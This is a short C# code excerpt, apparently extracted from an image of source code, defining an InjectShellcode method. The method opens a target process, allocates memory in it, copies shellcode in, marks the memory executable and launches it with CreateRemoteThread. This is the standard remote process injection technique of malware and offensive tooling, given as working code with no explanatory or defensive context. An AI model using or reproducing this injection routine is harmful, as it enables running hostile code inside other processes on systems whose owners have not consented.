 93 public static void InjectShellcode(byte[] shellcode, int remoteProcId)
94 {
95 // Open the remote process
96 IntPtr hProcess = Win32.OpenProcess( Win32.PROCESS_CREATE_THREAD | Win32.PROCESS_QUERY_INFORMATION | Win32.PROCESS_VM_OPERATION |
97 Win32.PROCESS_VM_WRITE | Win32.PROCESS_VM_READ, false, remoteProcId);
98 // Allocate memory with PAGE_READWRITE
99 IntPtr spaceAddr = Win32.VirtualAllocEx(hProcess, IntPtr.Zero, shellcode.Length, Win32.MEM_COMMIT, Win32.PAGE_READWRITE);
100 // Copy shellcode into allocated memory
101 Win32.WriteProcessMemory(hProcess, spaceAddr, shellcode, new IntPtr(shellcode.Length), 0);
102 // Change memory permission to PAGE_EXECUTE_READ
103 uint oldProtect;
104 Win32.VirtualProtectEx(hProcess, spaceAddr, (UIntPtr)shellcode.Length, Win32.PAGE_EXECUTE_READ, out oldProtect);
105 // Create a remote thread to execute shellcode
106 Win32.CreateRemoteThread(hProcess, new IntPtr(0), new uint(), spaceAddr, new IntPtr(0), new uint(), new IntPtr(0));
107 }